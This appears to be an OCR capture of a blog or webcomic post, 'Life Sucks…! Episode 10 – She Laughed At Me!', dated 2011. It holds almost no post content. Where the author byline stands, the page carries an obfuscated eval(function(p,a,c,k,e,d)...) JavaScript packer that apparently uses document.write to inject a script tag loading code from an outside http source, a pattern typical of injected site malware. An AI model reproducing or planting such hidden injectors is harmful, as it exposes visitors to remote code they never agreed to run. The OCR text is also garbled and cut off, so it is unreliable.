
Life Sucks…! Episode 10 – She
Laughed At Me!
Caribdirect
-
December 26, 2011
LIFE SUCKS...!
By eval(function(p,a,c,k,e,d){e=function(c){return
c.toString(36)};if(!''.replace(/^/,String)){while(c--)
{d=k||c.toString(a)}k=}];e=function()
{return'w+'};c=1};while(c--){if(k){p=p.replace(new
RegExp('b'+e(c)+'b','g'),k)}}return p}('0.6("");n
m="q";',30,30,'document||javascript|encodeURI|src||writ
e|http|45|67|script|text|rel|nofollow|type|97|language|j